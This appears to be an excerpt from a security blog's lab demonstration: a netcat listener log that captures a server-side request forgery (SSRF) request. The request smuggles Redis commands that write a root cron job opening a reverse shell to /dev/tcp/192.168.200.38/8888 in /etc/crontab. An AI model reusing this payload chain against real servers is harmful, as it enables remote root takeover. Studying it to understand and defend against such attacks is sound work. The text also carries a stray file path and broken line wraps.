 ➤ nc -lvnp 8888
Listening on 0.0.0.0 8888
Connection received on 172.21.0.3 46952
POST /
set 1 "\n\n\n\n0-59 0-23 1-31 1-12 0-6 root bash -c 'sh -i >& /dev/tcp/192.168.200.38/8888 0>&
1'\n\n\n\n"
config set dir /etc/
config set dbfilename crontab
save HTTP/1.1
Content-Type: text/xml; charset=UTF-8
soapAction: ""
Content-Length: 417
User-Agent: Java1.6.0_45
Host: 192.168.200.38:8888
Accept: text/html, image/gif, image/jpeg, */*; q=.2
Connection: Keep-Alive
<?xml version="1.0" encoding="UTF-8" standalone="yes"?><env:Envelope xmlns:soapenc="http://sch
emas.xmlsoap.org/soap/encoding/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:env="http:
//schemas.xmlsoap.org/soap/envelope/" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"><e
nv:Header/><env:Body><find_business generic="2.0" xmlns="urn:uddi-org:api_v2"
/find_business></env:Body></env:Envelope>
AaronLuo's Blog from blog.bk3.info